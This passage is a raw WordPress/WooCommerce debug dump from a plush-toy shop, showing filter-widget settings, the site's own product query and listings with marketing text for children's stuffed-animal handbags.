Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":10,"max_num_pages":1,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"pa_main-category":"bags"},"query_vars":{"pa_main-category":"bags","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"bags","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"35":{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":"9","filter":"raw","depth":0,"value":1230}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1768980593,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["bags"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["bags"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":984,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":984,"taxonomy":"pa_main-category","description":"","parent":0,"count":13,"filter":"raw"},"queried_object_id":984,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (984)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":32953,"post_author":"174","post_date":"2020-02-07 02:24:59","post_date_gmt":"2020-02-07 02:24:59","post_content":"<strong>DolliBu Alligator Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Wildlife Dress Up Alligator Toy Purses<\/strong>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>IDEAL USE FOR ALLIGATOR PLUSHIE TOY PURSE - Alligator bag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their plush toy alligator. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush may also be used for pretend play as a dress up purse.<\/li>\r\n \t<li>WHO CAN ENJOY STUFFED GATOR HANDBAG PURSE - Stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The purse plush measures 7\"L x 7\"W x 4\"H.<\/li>\r\n \t<li>HIGH QUALITY SOFT PLUSH ALLIGATOR DRESS UP TOY PURSES - The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry.<\/li>\r\n<\/ul>\r\nDolliBu's Super Soft Plush Alligator Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go toy purse to store accessories like toys, snacks, coins, hair accessories &amp; school supplies. Super convenient as a children's traveling plush animal bag that girls &amp; boys can use to carry their belongings while being able to hug &amp; cuddle their alligator stuffed toy. Having a bag teaches children to be organized &amp; responsible for their personal items. Cute plush toy bag may also be used for pretend play as a dress up purse. Ideal stuffed animal purse for boys &amp; girls to store small accessories. Huggable plush bag makes a kid feel comfortable while their necessities are stored inside the toy purse pocket, accessible at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Fashionable zoo bag purses for parents to store their kids' snack in a cute way. Fun &amp; funky coin purse for adults. Includes 1 DolliBu Alligator Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened &amp; securely closed with a zipper. The bag is decorated with fluffy green fur &amp; a cute alligator plush toy head is attached to 1 side of the small handbag. The wild animal plushie has a cute pair of black eyes &amp; a long snout. 2 soft plush handles make the lightweight handbag purse easy to carry. The wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly &amp; provides easy access to the pocket. Carry the lightweight stuffed animal bag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water &amp; letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features &amp; measures 7\"L x 7\"W x 4\"H.","post_title":"Alligator - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-alligator-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-wildlife-dress-up-alligator-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37558,"post_author":"6576","post_date":"2021-07-29 03:57:27","post_date_gmt":"2021-07-29 03:57:27","post_content":"<strong>DolliBu Cotton Candy Pink Unicorn Plush Purse Pet Carrier - Cute Unicorn Stuffed Animal Purse Bag For Girls, Removable Sparkly Unicorn in Pink Furry Handbag for Dress Up, Pretend Play, and Travel<\/strong><hr \/><ul><li>THE PINK UNICORN PLUSH PURSE COMES WITH A UNIQUE DESIGN YOU WILL LOVE ? Cute fashionable furry pink purse cotton candy pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some of her girl stuff. Girls who love pretend playing with stuffed toys will adore the pink unicorn stuffed animal.<\/li><li>THE  PINK STUFFED ANIMAL UNICORN IS PERFECT FOR UNICORN LOVERS - Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up. A perfect plush unicorn purse that dolls up all her outfits. A cute white unicorn peeking from the pink purse would keep kids company and never leave your little girl's side. Recommended for kids age 3 years and up.<\/li><li>INCLUDED WITH THE PURCHASE OF THE COTTON CANDY PINK STUFFED UNICORN PLUSH - Includes 1 pink furry plush purse with hook and loop closure and 1 removable white unicorn inside. The plush Unicorn with wings and fluffy pink crest and tail fits snugly inside the pink plush purse carrier bag. Easily remove the pink fluffy unicorn for cuddling when sleeping, nap times & for pretend playing. Girls absolutely love the sparkly pink stuffed animals purse.<\/li><li>HIGH QUALITY SUPER SOFT PINK PLUSH PURSE UNICORN - The pink unicorn stuffed animal is made of premium quality polyester fabric durable for little kids to take everywhere with them. The sparkly pink design of the unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with cold soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. <\/li><li>IDEAL USE FOR THE PINK PLUSH PURSE UNICORN TOY - Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling fashionable handbag that girls would be excited to use for dress up, cuddle, and play with it. Perfect as a charming gift for a little one who's a fan of plush unicorns and furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up.<\/li><\/ul><br \/>Little girls would love to take everywhere the adorable sparkly pink plush toy carrier! The furry plush is a darling handbag that your daughter would be excited to use as she dresses up, cuddle & play with it. Perfect as a charming gift for a little one who's obsessed with plush unicorns & furry stuffed animals, as well as girls who love pink girly toys & girls who love playing dress-up. The furry pink horse purse is also a cotton candy pink pet carrier with a white unicorn inside. Little girls love cuddling, playing, or carrying the plush purse as an accessory! A super soft plush pet carrier & a handy tote that carries the pet unicorn along with some girl stuff. Girls who love pretend playing with stuffed toys adore the pink unicorn stuffed animal. Includes 1 pink furry plush purse with 1 removable white unicorn inside. The cute plush pink unicorn with the fluffy pink crest & tail fits snugly inside the pink plush purse with hook and loop closing Easily remove the pink fluffy unicorn for cuddling when sleeping & for pretend playing. Girls would absolutely love the girly sparkly pink stuffed animals purse. Take the adorable pink unicorn purse everywhere you go! An exciting gift for your little one who's obsessed with unicorn toys & loves playing dress-up.  See the happiness & excitement on her face as she plays with the pink toy unicorn plush. A perfect plush unicorn purse that dolls up all her outfits & a cute white unicorn peeking from the small plush purse to keep her company. The pink stuffed to is made of premium quality polyester fabric durable for little girls to take everywhere with them. The sparkly polka dot pink design of the mini unicorn plush toy is as beautiful as well as functional for little girls to use as a pet carrier & tote for all their girl stuff. Wash with soapy water & air dry. The unicorn plush purse measures 10 Lx4.5 Wx9 H inches. Recommended for children age 3 years and up.","post_title":"Cotton Candy Pink Unicorn - Plush Purse Pet Carrier","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:13","post_modified_gmt":"2025-10-14 13:34:13","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-cotton-candy-pink-unicorn-plush-purse-pet-carrier-cute-unicorn-stuffed-animal-purse-bag-for-girls-removable-sparkly-unicorn-in-pink-furry-handbag-for-dress-up-pretend-play-and-travel\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":32995,"post_author":"174","post_date":"2020-02-07 02:52:44","post_date_gmt":"2020-02-07 02:52:44","post_content":"<strong>DolliBu Husky Stuffed Animal Kids Handbag, Super Soft Plush Stuffed Animal Purse for Children's Accessories, Toddler's First Hand Bag Toy Purse, Pretend Play Baby Husky Plushie Dress Up Toy Purses <\/strong><hr \/><ul><li>IDEAL USE FOR HUSKY PLUSHIE TOY PURSE - Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their personal belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse.<\/li><li>WHO CAN ENJOY HUSKY HANDBAG PURSE - Stuffed animal purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. <\/li><li>INCLUDED WITH THE PURCHASE OF PLUSH PURSE TOY - Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The wild animal plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The purse plush measures 7.5\"L x 4\"W x 6.5\"H. <\/li><li>HIGH QUALITY SOFT HUSKY DOG DRESS UP TOY PURSE - The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. <\/li><\/ul><br \/>DolliBu's Super Soft Plush Husky Dog Hand Bag is a multi-purpose stylish children's purse for everyday use. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories & school supplies. Super convenient as a children's traveling bag that girls & boys can use to carry their belongings while being able to hug & cuddle their plush dog purse toy. Having a bag teaches children to be organized & responsible for their personal items. Cute plush may also be used for pretend play as a dress-up purse. Stuffed animal dog toy purse for boys & girls to store their accessories. Animal bag makes a kid feel comfortable while their necessities are safely stored inside the toy purse pocket, accessible to the child at all times. Preschool toddlers can bring their toys with them to school, while older students can store their supplies. A fashionable husky purse for parents to store their kids' snack in a cute way. Makes a fun & funky coin purse for adults. Includes 1 DolliBu Husky Dog Super-Soft Plush Hand Bag featuring a spacious compartment that can be opened & securely closed with a zipper. Bag is decorated with fluffy white & gray fur & a husky toy head is attached to 1 side of the handbag. The pet plushie has a cute pair of pointed ears & a soft muzzle with black nose. 2 soft plush handles make the lightweight handbag easy to carry. The fluffy wildlife plush handbag is made from premium quality polyester with inner cotton fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly & provides easy access to the pocket. Carry the lightweight animal handbag comfortably with soft plush handles, easy on little hands. Preserve the bag's softness by hand washing with cold water & letting it air dry. Pack up your little one's must-haves in a cute bag. The fluffy faux fur purse plush is styled with child-friendly features & measures around 7.5\"L x 4\"W x 6.5\"H. ","post_title":"Husky - Super-Soft Plush Hand Bag","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses","to_ping":"","pinged":"","post_modified":"2025-10-14 13:34:16","post_modified_gmt":"2025-10-14 13:34:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-husky-stuffed-animal-kids-handbag-super-soft-plush-stuffed-animal-purse-for-childrens-accessories-toddlers-first-hand-bag-toy-purse-pretend-play-baby-husky-plushie-dress-up-toy-purses\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":37881,"post_author":"6576","post_date":"2021-08-28 06:03:13","post_date_gmt":"2021-08-28 06:03:13","post_content":"<strong>DolliBu I Love You Red Heart Plush Handbag \u2013 Super Soft Plush Stuffed Heart Purse for Children\u2019s Accessories, Kids Hand Bag Toy Purse, Pretend Play, Fluffy Dress Up Toy Purses for Girls and Boys<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/5740.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE I LOVE YOUR RED HEART PLUSH HANDBAG COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 The cute and handy red heart plush purse can be used to carry around as a pouch for makeup, skincare, or other essentials, or as a fluffy stuffed purse for kids when they want to play dress-up and functions as a mini stuffed purse bag for carrying school supplies. Also makes an adorable present for your significant other for anniversaries and special occasions.<\/li><li>THE FLUFFY PURSE IS FOR KIDS WHO LOVE PLAYING DRESS UP - Stuffed plush purse for kids to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies or snacks. Take the adorable plush hand bag everywhere you go! Exciting gift for little kids who love playing dress-up. Cute soft plush purses for parents to store their kids snack. For ages 3 and up.<\/li><li>INCLUDED WITH THE PURCHASE OF I LOVE YOU RED HEART PLUSH PURSE \u2013 Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands.<\/li><li>HIGH-QUALITY PLUSH PURSE FOR LITTLE GIRLS - The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Small items are secured inside the bag with a durable zipper, designed with a long plush zipper pull. The zip glides smoothly and provides easy access. Carry the lightweight handbag comfortably with soft plush handles. Preserve the bag by hand washing with cold water and letting it air dry.<\/li><li>IDEAL USE FOR THE RED HEART PLUSH PURSE \u2013 Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories and school supplies. Convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse.<\/li><\/ul><br \/>Get your little one a cute handbag plush buddy to play with anytime. The DolliBu I Love You Red Heart Plush Handbag will make a child feel like carrying a fancy red fur purse. Kids who love playing dress up would definitely enjoy having a fluffy heart plush as their bags. A cute kids bag to store accessories like toys and school supplies while being able to hug and cuddle with the stuffed bag plush. Plush handbag is an on-the-go stuffed toy purse to store accessories like toys, snacks, coins, hair accessories, and school supplies. Super convenient as a child\u2019s bag that girls and boys can use to carry their personal things while being able to hug their plush purses. Having a bag teaches children to be responsible for their personal items. Plush purse may also be used for a costume as a dress-up purse. Stuffed animal purse for boys and girls to store their accessories. Preschool toddlers can bring their favorite toys with them to school, while older students can store their supplies. Cute purses for parents to store their kids\u2019 snacks. Includes 1 I Love You Red Heart Plush Handbag featuring a spacious compartment that can be opened and securely closed by simply pulling the 2 soft red pom pom balls on both sides. The bag is decorated with fluffy red fur and a cute red heart is attached to a side of the handbag. The fluffy plush handbag is made from premium quality polyester with inner cotton linen fabric. Crafted with child-friendly features. This beautiful I Love You Red Heart bag makes a stylish purse for children with a great taste for fashion. Carry the lightweight handbag comfortably with the durable but soft plush handle. Preserve the bag by hand washing with cold water and letting it air dry. The cute heart purse plush measures 8 Lx2.75 Wx7 H inches, perfect for kids\u2019 little hands. For ages 3 and up.","post_title":"I Love You Red Heart - Plush Handbag","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 6<\/li>\n\n  <li>Assortment: 0<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466762373<\/li>\n\n  <li> Product Size: 8\"Lx2.75\"Wx7\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-i-love-you-red-heart-plush-handbag-super-soft-plush-stuffed-heart-purse-for-childrens-accessories-kids-hand-bag-toy-purse-pretend-play-fluffy-dress-up-toy-purses-for-girls-and-boys","to_ping":"","pinged":"","post_modified":"2025-10-14 